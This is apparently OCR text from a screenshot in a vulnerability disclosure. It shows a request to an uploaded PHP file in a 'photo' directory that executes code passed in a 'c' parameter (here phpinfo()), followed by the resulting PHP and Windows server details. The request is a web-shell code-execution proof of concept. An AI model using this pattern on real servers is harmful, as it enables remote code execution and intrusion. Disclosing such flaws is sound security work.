 AlphaWare
phpinfo()
127.0.0.1/cve/photo/6952959611.php?c=phpinfo();
PHP Version 5.4.45
php
System
Windows NT DESKTOP-VA8ECHE 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
E:\phpStudy\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)